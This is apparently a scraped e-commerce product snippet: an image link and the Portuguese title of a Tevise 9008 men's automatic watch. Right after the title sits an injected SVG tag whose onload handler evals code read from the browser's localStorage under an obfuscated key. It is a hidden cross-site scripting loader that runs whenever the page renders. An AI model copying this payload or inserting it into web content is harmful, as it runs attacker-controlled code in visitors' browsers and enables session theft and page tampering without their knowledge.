 Relógio Tevise 9008 Masculino Automático Pulseira de Aço Inoxidável - Branco e Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 